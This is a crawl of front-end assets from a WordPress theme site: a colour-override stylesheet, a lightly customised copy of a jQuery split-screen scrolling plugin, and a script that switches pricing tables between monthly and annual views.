.read-all-news , .blog-post .post-image .post-date , .bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #2d83b4 !important;
}



.wrap-blog-post .post-description .author a , .wrap-blog-post .post-description a , .reply a:after , .blog-post .post-description .author a , .blog-post .post-description a , .comment-info-content cite{
  color: #2d83b4 !important;
}


html .post-body > h4:after , .comment-reply-title:after{
 border-color: #2d83b4 !important;
}


.wrap-blog-post .wrap-image .post-date:before{
    background: #2d83b4 !important;
}

html .tagcloud a:hover{
    background: #2d83b4 !important;
}

.pricing-switcher .btn.active{
  background: #2d83b4 !important;
  border-color: #2d83b4 !important;
}


html .plan-item .item-body .price-type:after{
  background-color: #2d83b4 !important;
}

.sidebar-services li a:hover, .sidebar-services .active a, .sidebar-services .current-cat a{
   background-color: #2d83b4 !important;
}

html .plan-item .item-heading{
  background: #2d83b4 !important;
}

.woocommerce1 span.onsale{
   background: #2d83b4 !important;
}


.woocommerce1 div.product p.price, .woocommerce1 div.product span.price{
  color: #2d83b4 ;
}

.global-customizer-color  .vc_custom_1470751506749 .vc_row-overlay , 
.global-customizer-color   .vc_custom_1485533138306  .vc_row-overlay ,
.global-customizer-color  .vc_custom_1485354779633 .vc_row-overlay,
.global-customizer-color  .vc_custom_1470759951360 .vc_row-overlay ,
.global-customizer-color  .vc_row-overlay , 
.global-customizer-color .vc_custom_1485532885736 .vc_column-inner  .vc_row-overlay,
.global-customizer-color  .vc_custom_1485961142426 .vc_column-inner  .vc_row-overlay ,
.global-customizer-color  .vc_custom_1485941570033 .vc_column-inner  .vc_row-overlay {
background:  rgba(45,131,180, 0.75) !important;
}


.global-customizer-color .vc_custom_1485880836789 .vc_row-overlay{
background:  rgba(45,131,180, 0.95) !important;
}

.global-customizer-color .vc_custom_1470750373285{
color:#2d83b4 !important;
}


.work-body   .btn{
    background: #2d83b4 !important;
    border-color: #2d83b4 !important;
}




.global-customizer-color .service-item.border-bottom , .global-customizer-color .service-features-section:before {
    border-color: #2d83b4 !important;
}

.text-white .service-item .item-body, .text-white .service-item .item-body p , .service-item .item-heading .title:after{
color:#fff !important;
}

.service-item .item-heading .title:after{
 border-color:#fff !important;
}


.feature-item p {
   color:#fff !important;
}

.feature-item.feature-divider .feature-divider-item:before  , .feature-item.feature-divider .feature-divider-item:after , .feature-item.feature-divider .feature-divider-item{
    background: #fff !important;
}

.vc_custom_1485941788017 .section-heading .section-title , .vc_custom_1485941788017 .section-heading .section-subtitle{
   color:#fff !important;
}

html .global-customizer-color .vc_custom_1485532885736 .vc_row-overlay , html .global-customizer-color .vc_custom_1485961142426 .vc_row-overlay  ,  html .global-customizer-color .vc_custom_1485941570033 .vc_row-overlay{
    background-color: rgba(10,10,10,0.8) !important;
}

  





html .our-services div > a:hover:after{
background: #333333 !important;
}
html .header-cart-count , .vc_custom_1485889021151 .vc_btn3 {
background: #333333 !important;
}



.log-list-container  .list-blog-item  .tags, .log-list-container  .list-blog-item  .tags *, .log-list-container  .list-blog-item  .tags a, .list-blog-item .tags, html  .list-blog-item .tags span, .list-blog-item  .tags a{
 color: #333333 !important;
}

html  .og-details a:after{
  background: #333333 !important;
}


html .plan-item .item-heading.orange-heading:after{
background: #333333;
}

.portfolio-item .portfolio-image .portfolio-item-body .name:before , .nav.nav-tabs.theme-tab li:hover a, .nav.nav-tabs.theme-tab li.active a  , .tab-pane  .wpcf7 input[type=submit]  {
    border-color:#333333 !important;
}


#slide-54-layer-7{
background: #333333 !important;
}




 .section-purchase .logo-block{
 border-color:#333333 !important;
}


.feature-item h5 span {
    color:#333333 !important;
}


.skill-item .skill-line{
   background: #333333 !important;
}


html .sidebar-services .current-cat:after, .sidebar-services .active:after{
  background: #333333 !important;
}





.type-post.sticky:after{
   background: #333333 !important;
}

html blockquote:not([class]){
border-left-color: #333333 !important;
}


html blockquote:not([class]):before{
  color: #333333 !important;
}

input[type="submit"]{
  background: #333333 !important;
}

input[type=submit], button[type=submit] {
     background: #333333;
}

  


strong, b {
    font-weight: bold;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.multiscroll.min.js?ver=1.0.0
body_size: 6347
content:
/*!
 * splitslider.js 0.1.7 Beta
 * https://github.com/alvarotrigo/splitslider.js
 * @license MIT licensed
 *
 * Copyright (C) 2016 alvarotrigo.com - A project by Alvaro Trigo
 */
(function($, window, document, Math, undefined) {

	$.fn.splitslider = function(options) {
		var MS = $.fn.splitslider;

		// Create some defaults, extending them with any options that were provided
		options = $.extend({
			'verticalCentered' : true,
			'scrollingSpeed': 700,
			'easing': 'easeInQuart',
			'menu': false,
			'sectionsColor': [],
			'anchors':[],
			'navigation': false,
			'navigationPosition': 'right',
			'navigationColor': '#000',
			'navigationTooltips': [],
			'loopBottom': false,
			'loopTop': false,
			'css3': false,
			'paddingTop': 0,
			'paddingBottom': 0,
			'fixedElements': null,
			'normalScrollElements': null,
			'keyboardScrolling': true,
			'touchSensitivity': 5,

			// Custom selectors
			'sectionSelector': '.ms-section',
			'leftSelector': '.ms-left',
			'rightSelector': '.ms-right',

			//events
			'afterLoad': null,
			'onLeave': null,
			'afterRender': null,
			'afterResize': null
		}, options);

		//Defines the delay to take place before being able to scroll to the next section
		//BE CAREFUL! Not recommened to change it under 400 for a good behavior in laptops and
		//Apple devices (laptops, mouses...)
		var scrollDelay = 600;

		var isTouch = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints));

		// adding class namef for right and left blocks
		if (options.rightSelector !== '.ms-right') {
			$(options.rightSelector).addClass('ms-right');
		}

		if (options.leftSelector !== '.ms-left') {
			$(options.leftSelector).addClass('ms-left');
		}

		var numberSections = $('.ms-left').find('.ms-section').length;
		var isMoving = false;
		var nav;
		var windowHeight = $(window).height();


		addMouseWheelHandler();
		addTouchHandler();

		//if css3 is not supported, it will use jQuery animations
		if(options.css3){
			options.css3 = support3d();
		}

           if ($('.use-only-scroll').length > 0) {
               
        
               
		$('html, body').css({
			'overflow' : 'hidden',
			'height' : '100%'
		});
               
           }

		//adding class names to each sections
		if (options.sectionSelector !== '.ms-section') {
			$(options.sectionSelector).each(function(){
				$(this).addClass('ms-section');
			});
		}

		//creating the navigation dots
		if (options.navigation) {
			$('body').append('<div id="splitslider-nav"><ul></ul></div>');
			nav = $('#splitslider-nav');

			nav.css('color', options.navigationColor);
			nav.addClass(options.navigationPosition);
		}

		$('.ms-right, .ms-left').css({
			'width': '50%',
			'position': 'absolute',
			'height': '100%',
			'-ms-touch-action': 'none'
		});

		$('.ms-right').css({
			'right': '1px', //http://stackoverflow.com/questions/23675457/chrome-and-opera-creating-small-padding-when-using-displaytable
			'top': '0',
			'-ms-touch-action': 'none',
			'touch-action': 'none'
		});

		$('.ms-left').css({
			'left': '0',
			'top': '0',
			'-ms-touch-action': 'none',
			'touch-action': 'none'
		});


		$('.ms-left .ms-section, .ms-right .ms-section').each(function(){
			var sectionIndex = $(this).index();

			if(options.paddingTop || options.paddingBottom){
				$(this).css('padding', options.paddingTop  + ' 0 ' + options.paddingBottom + ' 0');
			}

			if (typeof options.sectionsColor[sectionIndex] !==  'undefined') {
				$(this).css('background-color', options.sectionsColor[sectionIndex]);
			}

			if (typeof options.anchors[sectionIndex] !== 'undefined') {
				$(this).attr('data-anchor', options.anchors[sectionIndex]);
			}

			if(options.verticalCentered){
				addTableClass($(this));
			}

			//only for the left panel
			if($(this).closest('.ms-left').length && options.navigation) {
				var link = '';
				if(options.anchors.length){
					link = options.anchors[sectionIndex];
				}
				var tooltip = options.navigationTooltips[sectionIndex];
				if(typeof tooltip === 'undefined'){
					tooltip = '';
				}
				if (options.navigation) {
					nav.find('ul').append('<li data-tooltip="' + tooltip + '"><a href="#' + link + '"><span></span></a></li>');
				}
			}
		});

		//inverting the right panel
		$('.ms-right').html( $('.ms-right').find('.ms-section').get().reverse());

		$('.ms-left .ms-section, .ms-right .ms-section').each(function(){
			var sectionIndex = $(this).index();

			$(this).css({
				'height': '100%'
			});


			if(!sectionIndex && options.navigation ){
				//activating the navigation bullet
				nav.find('li').eq(sectionIndex).find('a').addClass('active');
			}
		}).promise().done(function(){

			//if no active section is defined, the 1st one will be the default one
			if(!$('.ms-left .ms-section.active').length){
				$('.ms-right').find('.ms-section').last().addClass('active');
				$('.ms-left').find('.ms-section').first().addClass('active');
			}

			//vertical centered of the navigation + first bullet active
			if(options.navigation){
				nav.css('margin-top', '-' + (nav.height()/2) + 'px');
			}
			$.isFunction( options.afterRender ) && options.afterRender.call( this);

			//scrolling to the defined active section and adjusting right and left panels
			silentScroll();

			//setting the class for the body element
			setBodyClass();

			$(window).on('load', function() {
				scrollToAnchor();
			});
		});


		//detecting any change on the URL to scroll to the given anchor link
		//(a way to detect back history button as we play with the hashes on the URL)
		$(window).on('hashchange', hashChangeHandler);

		function hashChangeHandler(){
			var value =  window.location.hash.replace('#', '');
			var sectionAnchor = value;

			if(sectionAnchor.length){
				var section = $('.ms-left').find('[data-anchor="'+sectionAnchor+'"]');

				var isFirstScrollMove = (typeof lastScrolledDestiny === 'undefined' );

				if (isFirstScrollMove || sectionAnchor !== lastScrolledDestiny){
					scrollPage(section);
				}
			}
		};


		/**
		* Sliding with arrow keys, both, vertical and horizontal
		*/
		$(document).keydown(keydownHandler);


		var keydownId;
		function keydownHandler(e) {
			clearTimeout(keydownId);

			var activeElement = $(document.activeElement);

			if(!activeElement.is('textarea') && !activeElement.is('input') && !activeElement.is('select') &&
				options.keyboardScrolling){
				var keyCode = e.which;

				//preventing the scroll with arrow keys & spacebar & Page Up & Down keys
				var keyControls = [40, 38, 32, 33, 34];
				if($.inArray(keyCode, keyControls) > -1){
					e.preventDefault();
				}

				keydownId = setTimeout(function(){
					onkeydown(e);
				},150);
			}
		}

		/**
		 * Sliding with arrow keys, both, vertical and horizontal
		 */
		function onkeydown(e){
			var shiftPressed = e.shiftKey;

			switch (e.which) {
				//up
				case 38:
				case 33:
					MS.moveSectionUp();
					break;

				//down
				case 32: //spacebar
					if(shiftPressed){
						MS.moveSectionUp();
						break;
					}
				case 40:
				case 34:
					MS.moveSectionDown();
					break;

				//Home
				case 36:
					MS.moveTo(1);
					break;

				//End
				case 35:
					MS.moveTo( $('.ms-left .ms-section').length);
					break;

				default:
					return; // exit this handler for other keys
			}
		}

		/**
		 * Disabling any action when pressing of the mouse wheel (Chrome, IE, Opera, Safari)
		 */
		$(document).mousedown(function(e) {
			if(e.button == 1){
				e.preventDefault();
				return false;
			}
		});

		function navClickHandler(e) {
			e.preventDefault();
			var index = $(this).parent().index();
			scrollPage($('.ms-left .ms-section').eq(index));
		}

		//navigation action
		$(document).on('click', '#splitslider-nav a', navClickHandler);

		function navMouseEnterHandler() {
			var tooltip = $(this).data('tooltip');
			$('<div class="splitslider-tooltip ' + options.navigationPosition +'">' + tooltip + '</div>').hide().appendTo($(this)).fadeIn(200);
		}

		function navMouseLeaveHandler() {
			$(this).find('.splitslider-tooltip').fadeOut(200, function() {
				$(this).remove();
			});
		}

		//navigation tooltips
		$(document).on({
			mouseenter: navMouseEnterHandler,
			mouseleave: navMouseLeaveHandler
		}, '#splitslider-nav li');


		if(options.normalScrollElements){
			$(document).on('mouseenter', options.normalScrollElements, function () {
				MS.setMouseWheelScrolling(false);
			});

			$(document).on('mouseleave', options.normalScrollElements, function(){
				MS.setMouseWheelScrolling(true);
			});
		}


		//when resizing the site, we adjust the heights of the sections
		$(window).on('resize', doneResizing);

		/**
		 * When resizing is finished, we adjust the slides sizes and positions
		 */
		function doneResizing() {
			windowHeight = $(window).height();
			$('.ms-tableCell').each(function() {
				$(this).css({ height: getTableHeight($(this).parent()) });
			});
			silentScroll();
			$.isFunction( options.afterResize ) && options.afterResize.call( this);
		}

		function silentScroll(){
			//moving the right section to the bottom
			if(options.css3){
				transformContainer($('.ms-left'), 'translate3d(0px, -' + $('.ms-left').find('.ms-section.active').position().top + 'px, 0px)', false);
				transformContainer($('.ms-right'), 'translate3d(0px, -' + $('.ms-right').find('.ms-section.active').position().top + 'px, 0px)', false);
			}else{
				$('.ms-left').css('top', -$('.ms-left').find('.ms-section.active').position().top );
				$('.ms-right').css('top', -$('.ms-right').find('.ms-section.active').position().top );
			}
		}

		MS.moveSectionUp = function(){
			var prev = $('.ms-left .ms-section.active').prev('.ms-section');

			if(!prev.length && options.loopTop){
				prev = $('.ms-left .ms-section').last();
			}

			if (prev.length) {
				scrollPage(prev);
			}
		};

		MS.moveSectionDown = function (){
			var next = $('.ms-left .ms-section.active').next('.ms-section');

			if(!next.length && options.loopBottom ){
				next = $('.ms-left .ms-section').first();
			}

			if(next.length){
				scrollPage(next);
			}
		};

		MS.moveTo = function (section){
			var destiny = '';

			if(isNaN(section)){
				destiny = $('.ms-left [data-anchor="'+section+'"]');
			}else{
				destiny = $('.ms-left .ms-section').eq( (section -1) );
			}

			scrollPage(destiny);
		};

		function scrollPage(leftDestination){
			var leftDestinationIndex = leftDestination.index();
			var rightDestination = $('.ms-right').find('.ms-section').eq( numberSections -1 - leftDestinationIndex);
			var rightDestinationIndex = numberSections - 1 - leftDestinationIndex;
			var anchorLink  = leftDestination.data('anchor');
			var activeSection = $('.ms-left .ms-section.active');
			var leavingSection = activeSection.index() + 1;
			var yMovement = getYmovement(leftDestination);

			//preventing from activating the MouseWheelHandler event
			//more than once if the page is scrolling
			isMoving = true;

			var topPos = {
				'left' : leftDestination.position().top,
				'right': rightDestination.position().top
			};

			rightDestination.addClass('active').siblings().removeClass('active');
			leftDestination.addClass('active').siblings().removeClass('active');

			setURLHash(anchorLink);

			// Use CSS3 translate functionality or...
			if (options.css3){
				//callback (onLeave)
				$.isFunction(options.onLeave) && options.onLeave.call(this, leavingSection, (leftDestinationIndex + 1), yMovement);

				var translate3dLeft = 'translate3d(0px, -' + topPos['left'] + 'px, 0px)';
				var translate3dRight = 'translate3d(0px, -' + topPos['right'] + 'px, 0px)';

				transformContainer($('.ms-left'), translate3dLeft, true);
				transformContainer($('.ms-right'), translate3dRight, true);

				setTimeout(function () {
					//callback (afterLoad)
					$.isFunction(options.afterLoad) && options.afterLoad.call(this, anchorLink, (leftDestinationIndex + 1));

					setTimeout(function () {
						isMoving = false;
					}, scrollDelay);
				}, options.scrollingSpeed);
			}else{
				//callback (onLeave)
				$.isFunction(options.onLeave) && options.onLeave.call(this, leavingSection, (leftDestinationIndex + 1), yMovement);

				$('.ms-left').animate({
					'top': -topPos['left']
				}, options.scrollingSpeed, options.easing, function(){
					$.isFunction(options.afterLoad) && options.afterLoad.call(this, anchorLink, (leftDestinationIndex + 1));

					setTimeout(function () {
						isMoving = false;
					}, scrollDelay);
				});

				$('.ms-right').animate({
					'top': -topPos['right']
				}, options.scrollingSpeed, options.easing);
			}

			//flag to avoid callingn `scrollPage()` twice in case of using anchor links
			lastScrolledDestiny = anchorLink;

			activateMenuElement(anchorLink);
			activateNavDots(anchorLink, leftDestinationIndex);
		}

		/**
		* Removes the auto scrolling action fired by the mouse wheel and tackpad.
		* After this function is called, the mousewheel and trackpad movements won't scroll through sections.
		*/
		function removeMouseWheelHandler(){
			if (document.addEventListener) {
				document.removeEventListener('mousewheel', MouseWheelHandler, false); //IE9, Chrome, Safari, Oper
				document.removeEventListener('wheel', MouseWheelHandler, false); //Firefox
			} else {
				document.detachEvent("onmousewheel", MouseWheelHandler); //IE 6/7/8
			}
		}

		/**
		* Adds the auto scrolling action for the mouse wheel and tackpad.
		* After this function is called, the mousewheel and trackpad movements will scroll through sections
		*/
		function addMouseWheelHandler(){
			if (document.addEventListener) {
				document.addEventListener("mousewheel", MouseWheelHandler, false); //IE9, Chrome, Safari, Oper
				document.addEventListener("wheel", MouseWheelHandler, false); //Firefox
			} else {
				document.attachEvent("onmousewheel", MouseWheelHandler); //IE 6/7/8
			}
		}

		/**
		 * Detecting mousewheel scrolling
		 *
		 * http://blogs.sitepointstatic.com/examples/tech/mouse-wheel/index.html
		 * http://www.sitepoint.com/html5-javascript-mouse-wheel/
		 */
		
        
        function MouseWheelHandler(e) {
			// cross-browser wheel delta
			e = window.event || e;
			var delta = Math.max(-1, Math.min(1,
					(e.wheelDelta || -e.deltaY || -e.detail)));

			if (!isMoving) { //if theres any #

				//scrolling down?
				if (delta < 0) {
                    
                     if ($('.use-mouse-scroll').length > 0) {
					 MS.moveSectionDown();  //DISABLE SCROLL 
                     }
				}

				//scrolling up?
				else {
                    
                     if ($('.use-mouse-scroll').length > 0) {
                         
				   MS.moveSectionUp();   	//DISABLE SCROLL 
                         
                     }
				}
			}


			return false;
		}
        
        
        

		/**
		* Adds a css3 transform property to the container class with or without animation depending on the animated param.
		*/
		function transformContainer(container, translate3d, animated){
			container.toggleClass('ms-easing', animated);

			container.css(getTransforms(translate3d));
		}


		/**
		* Returns the transform styles for all browsers
		*/
		function getTransforms(translate3d){
			return {
				'-webkit-transform': translate3d,
				'-moz-transform': translate3d,
				'-ms-transform':translate3d,
				'transform': translate3d
			};
		}

		/**
		 * Activating the website navigation dots according to the given slide name.
		 */
		function activateNavDots(name, sectionIndex){
			if(options.navigation){
				$('#splitslider-nav').find('.active').removeClass('active');
				if(name){
					$('#splitslider-nav').find('a[href="#' + name + '"]').addClass('active');
				}else{
					$('#splitslider-nav').find('li').eq(sectionIndex).find('a').addClass('active');
				}
			}
		}

		/**
		 * Activating the website main menu elements according to the given slide name.
		 */
		function activateMenuElement(name){
			if(options.menu){
				$(options.menu).find('.active').removeClass('active');
				$(options.menu).find('[data-menuanchor="'+name+'"]').addClass('active');
			}
		}

		/**
		* Retuns `up` or `down` depending on the scrolling movement to reach its destination
		* from the current section.
		*/
		function getYmovement(destiny){
			var fromIndex = $('.ms-left .ms-section.active').index();
			var toIndex = destiny.index();

			if(fromIndex > toIndex){
				return 'up';
			}
			return 'down';
		}


		/**
		* Sets the URL hash for a section with slides
		*/
		function setURLHash(anchorLink){
			if(options.anchors.length){
				location.hash = anchorLink;
			}

			setBodyClass();
		}

		 /**
		* Sets a class for the body of the page depending on the active section / slide
		*/
		function setBodyClass(){
			var section = $('.ms-left .ms-section.active');
			var sectionAnchor = section.data('anchor');
			var sectionIndex = section.index();

			var text = String(sectionIndex);

			if(options.anchors.length){
				text = sectionAnchor;
			}

			//changing slash for dash to make it a valid CSS style
			text = text.replace('/', '-').replace('#','');

			//removing previous anchor classes
			var classRe = new RegExp('\\b\\s?' + 'ms-viewing' + '-[^\\s]+\\b', "g");
			$('body')[0].className = $('body')[0].className.replace(classRe, '');

			//adding the current anchor
			$('body').addClass('ms-viewing-' + text);
		}


		/**
		* Checks for translate3d support
		* @return boolean
		* http://stackoverflow.com/questions/5661671/detecting-transform-translate3d-support
		*/
		function support3d() {
			var el = document.createElement('p'),
				has3d,
				transforms = {
					'webkitTransform':'-webkit-transform',
					'OTransform':'-o-transform',
					'msTransform':'-ms-transform',
					'MozTransform':'-moz-transform',
					'transform':'transform'
				};

			// Add it to the body to get the computed style.
			document.body.insertBefore(el, null);

			for (var t in transforms) {
				if (el.style[t] !== undefined) {
					el.style[t] = "translate3d(1px,1px,1px)";
					has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
				}
			}

			document.body.removeChild(el);

			return (has3d !== undefined && has3d.length > 0 && has3d !== "none");
		}

		/**
		* Wraps an element in order to center it vertically by using a class style.
		*/
		function addTableClass(element){
			element.addClass('ms-table').wrapInner('<div class="ms-tableCell" style="height: ' + getTableHeight(element) + 'px" />');
		}

		/**
		* Gets the height of the section after removing the paddings.
		*/
		function getTableHeight(section){
			var sectionHeight = windowHeight;

			if(options.paddingTop || options.paddingBottom){
				var paddings = parseInt(section.css('padding-top')) + parseInt(section.css('padding-bottom'));
				sectionHeight = (windowHeight - paddings);
			}

			return sectionHeight;
		}


		/**
		* Scrolls the page to the existent anchor in the URL
		*/
		function scrollToAnchor(){
			//getting the anchor link in the URL and deleting the `#`
			var sectionAnchor =  window.location.hash.replace('#', '');
			var section = $('.ms-left .ms-section[data-anchor="'+sectionAnchor+'"]');

			if(sectionAnchor.length){  //if theres any #
				scrollPage(section);
			}
		}

		/**
		* Adds or remove the possiblity of scrolling through sections by using the keyboard arrow keys
		*/
		MS.setKeyboardScrolling = function (value){
			options.keyboardScrolling = value;
		};

		/**
		* Adds or remove the possiblity of scrolling through sections by using the mouse wheel or the trackpad.
		*/
		MS.setMouseWheelScrolling = function (value){
			if(value){
				addMouseWheelHandler();
			}else{
				removeMouseWheelHandler();
			}
		};

		/**
		* Defines the scrolling speed
		*/
		MS.setScrollingSpeed = function(value){
			options.scrollingSpeed = value;
		};



		var touchStartY = 0;
		var touchStartX = 0;
		var touchEndY = 0;
		var touchEndX = 0;

		/* Detecting touch events

		* As we are changing the top property of the page on scrolling, we can not use the traditional way to detect it.
		* This way, the touchstart and the touch moves shows an small difference between them which is the
		* used one to determine the direction.
		*/
		function touchMoveHandler(event){
			var e = event.originalEvent;

			if(isReallyTouch(e)){
				//preventing the easing on iOS devices
				event.preventDefault();

				var activeSection = $('.ms-left .ms-section.active');

				if (!isMoving) { //if theres any #
					var touchEvents = getEventsPage(e);
					touchEndY = touchEvents['y'];
					touchEndX = touchEvents['x'];


					//is the movement greater than the minimum resistance to scroll?
					if (Math.abs(touchStartY - touchEndY) > ($(window).height() / 100 * options.touchSensitivity)) {

						if (touchStartY > touchEndY) {
							MS.moveSectionDown();

						} else if (touchEndY > touchStartY) {
							MS.moveSectionUp();
						}
					}
				}
			}
		}

		/**
		* As IE >= 10 fires both touch and mouse events when using a mouse in a touchscreen
		* this way we make sure that is really a touch event what IE is detecting.
		*/
		function isReallyTouch(e){
			//if is not IE   ||  IE is detecting `touch` or `pen`
			return typeof e.pointerType === 'undefined' || e.pointerType != 'mouse';
		}


		/**
		* Handler to get he coordinates of the starting touch
		*/
		function touchStartHandler(event){
			var e = event.originalEvent;

			if(isReallyTouch(e)){
				var touchEvents = getEventsPage(e);
				touchStartY = touchEvents['y'];
				touchStartX = touchEvents['x'];
			}
		}


		/**
		* Adds the possibility to auto scroll through sections on touch devices.
		*/
		function addTouchHandler(){
			if(isTouch){
				//Microsoft pointers
				MSPointer = getMSPointer();

				$(document).off('touchstart ' +  MSPointer.down).on('touchstart ' + MSPointer.down, touchStartHandler);
				$(document).off('touchmove ' + MSPointer.move).on('touchmove ' + MSPointer.move, touchMoveHandler);
			}
		}

		/**
		* Removes the auto scrolling for touch devices.
		*/
		function removeTouchHandler(){
			if(isTouch){
				//Microsoft pointers
				MSPointer = getMSPointer();

				$(document).off('touchstart ' + MSPointer.down);
				$(document).off('touchmove ' + MSPointer.move);
			}
		}

		/*
		* Returns and object with Microsoft pointers (for IE<11 and for IE >= 11)
		* http://msdn.microsoft.com/en-us/library/ie/dn304886(v=vs.85).aspx
		*/
		function getMSPointer(){
			var pointer;

			//IE >= 11
			if(window.PointerEvent){
				pointer = { down: "pointerdown", move: "pointermove"};
			}

			//IE < 11
			else{
				pointer = { down: "MSPointerDown", move: "MSPointerMove"};
			}

			return pointer;
		}

		/**
		* Gets the pageX and pageY properties depending on the browser.
		* https://github.com/alvarotrigo/fullPage.js/issues/194#issuecomment-34069854
		*/
		function getEventsPage(e){
			var events = [];

			events.y = (typeof e.pageY !== 'undefined' && (e.pageY || e.pageX) ? e.pageY : e.touches[0].pageY);
			events.x = (typeof e.pageX !== 'undefined' && (e.pageY || e.pageX) ? e.pageX : e.touches[0].pageX);

			//in touch devices with scrollBar:true, e.pageY is detected, but we have to deal with touch events. #1008
			if(isTouch && isReallyTouch(e)){
				events.y = e.touches[0].pageY;
				events.x = e.touches[0].pageX;
			}

			return events;
		}

		/**
		* Destroy splitslider.js plugin's events
		*/
		MS.destroy = function() {
			MS.setKeyboardScrolling(false);
			MS.setMouseWheelScrolling(false);
			removeTouchHandler();

			$(window)
				.off('hashchange', hashChangeHandler)
				.off('resize', doneResizing);

			$(document)
				.off('mouseenter', '#splitslider-nav li')
				.off('mouseleave', '#splitslider-nav li')
				.off('click', '#splitslider-nav a');
		};

		/**
		* Build splitslider.js plugin's events after destroy
		*/
		MS.build = function() {
			MS.setKeyboardScrolling(true);
			MS.setMouseWheelScrolling(true);
			addTouchHandler();

			$(window)
				.on('hashchange', hashChangeHandler)
				.on('resize', doneResizing);

			$(document)
				.on('mouseenter', '#splitslider-nav li', navMouseEnterHandler)
				.on('mouseleave', '#splitslider-nav li', navMouseLeaveHandler)
				.on('click', '#splitslider-nav a', navClickHandler);
		};

	};
})(jQuery, window, document, Math);


--- FILE ---
content_type: text/javascript
request_url: https://www.ucgzone.com/wp-content/themes/moresa/assets/pricing/js/pricing.js?ver=1.0
body_size: 734
content:
jQuery(document).ready(function($){
    
    
 
    
	//hide the subtle gradient layer (.cd-pricing-list > li::after) when pricing table has been scrolled to the end (mobile version only)
	checkScrolling($('.cd-pricing-body'));
	$(window).on('resize', function(){
		window.requestAnimationFrame(function(){checkScrolling($('.cd-pricing-body'))});
	});
	$('.cd-pricing-body').on('scroll', function(){ 
		var selected = $(this);
		window.requestAnimationFrame(function(){checkScrolling(selected)});
	});

	function checkScrolling(tables){
		tables.each(function(){
			var table= $(this),
				totalTableWidth = parseInt(table.children('.cd-pricing-features').width()),
		 		tableViewport = parseInt(table.width());
			if( table.scrollLeft() >= totalTableWidth - tableViewport -1 ) {
				table.parent('li').addClass('is-ended');
			} else {
				table.parent('li').removeClass('is-ended');
			}
		});
	}

	//switch from monthly to annual pricing tables
	bouncy_filter($('.cd-pricing-container'));

	function bouncy_filter(container) {
		container.each(function(){
			var pricing_table = $(this);
			var filter_list_container = pricing_table.children('.cd-pricing-switcher'),
				filter_radios = filter_list_container.find('input[type="radio"]'),
				pricing_table_wrapper = pricing_table.find('.cd-pricing-wrapper');

			//store pricing table items
			var table_elements = {};
			filter_radios.each(function(){
				var filter_type = $(this).val();
				table_elements[filter_type] = pricing_table_wrapper.find('li[data-type="'+filter_type+'"]');
			});

			//detect input change event
			filter_radios.on('change', function(event){
				event.preventDefault();
				//detect which radio input item was checked
				var selected_filter = $(event.target).val();

				//give higher z-index to the pricing table items selected by the radio input
				show_selected_items(table_elements[selected_filter]);

				//rotate each cd-pricing-wrapper 
				//at the end of the animation hide the not-selected pricing tables and rotate back the .cd-pricing-wrapper
				
				if( !Modernizr.cssanimations ) {
					hide_not_selected_items(table_elements, selected_filter);
					pricing_table_wrapper.removeClass('is-switched');
				} else {
					pricing_table_wrapper.addClass('is-switched').eq(0).one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function() {		
						hide_not_selected_items(table_elements, selected_filter);
						pricing_table_wrapper.removeClass('is-switched');
						//change rotation direction if .cd-pricing-list has the .cd-bounce-invert class
						if(pricing_table.find('.cd-pricing-list').hasClass('cd-bounce-invert')) pricing_table_wrapper.toggleClass('reverse-animation');
					});
				}
			});
		});
	}
	function show_selected_items(selected_elements) {
		selected_elements.addClass('is-selected');
	}

	function hide_not_selected_items(table_containers, filter) {
		$.each(table_containers, function(key, value){
	  		if ( key != filter ) {	
				$(this).removeClass('is-visible is-selected').addClass('is-hidden');

			} else {
				$(this).addClass('is-visible').removeClass('is-hidden is-selected');
			}
		});
	}

});